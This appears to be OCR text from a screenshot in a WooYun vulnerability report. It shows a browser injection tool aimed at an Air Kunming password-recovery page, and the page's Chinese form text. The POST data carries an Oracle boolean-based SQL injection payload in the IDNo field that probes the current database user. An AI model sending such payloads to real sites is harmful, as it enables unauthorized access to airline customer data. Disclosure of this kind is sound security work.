 Load URL
http://b2a.airkunming.com/module/hyfw/forget_passwordHr.jsp
Split URL
Execute
Enable Post data
Enable Referrer
st data
cname=mksxaafh&command=find&IDNo=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=3 or 'Y'='
忘记密码
姓名：
证件号码：
新密码已经发到您的邮箱，请及时查收!
您的新密码将会发到您的注册邮箱内，请及时查收。
提 交
www.wooyun.org